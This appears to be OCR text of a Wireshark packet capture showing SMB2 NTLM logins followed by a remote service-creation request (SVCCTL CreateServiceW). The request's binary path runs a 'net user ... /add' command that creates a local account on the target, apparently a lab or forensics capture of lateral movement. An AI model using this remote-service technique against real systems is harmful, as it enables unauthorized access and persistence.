 Packet1.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/> Expression... +
No. Time Source Destination Protocol Lengt Info
... 6.809859 192.168.228.128 192.168.228.129 SVCCTL 737 CreateServiceW request
... 6.769343 192.168.228.128 192.168.228.129 DCERPC 634 Bind: call_id: 0, Fragment: Single, 12 context
... 13.563987 192.168.228.128 192.168.228.129 SMB2 528 Session Setup Request, NTLMSSP_AUTH, User: .\A
... 13.507180 192.168.228.128 192.168.228.129 SMB2 528 Session Setup Request, NTLMSSP_AUTH, User: .\A
Access Mask: 0x000f01ff
Service Type: 0x00000010
Service Start Type: SERVICE_DEMAND_START (3)
Service Error Control: SERVICE_ERROR_IGNORE (0)
Binary Path Name: %COMSPEC% /C echo net user Sistine Capitol1538 /add ^> %SYSTEMDRIVE%\WINDOWS\Temp\toNmSHCHg
Max Count: 209
Offset: 0
Actual Count: 209
Binary Path Name: %COMSPEC% /C echo net user Sistine Capitol1538 /add ^> %SYSTEMDRIVE%\WINDOWS\Temp\toNmSHC
NULL Pointer: Load Order Group
Tag Id: 0
NULL Pointer: Dependencies
Depend Size: 0
NULL Pointer: Service Start Name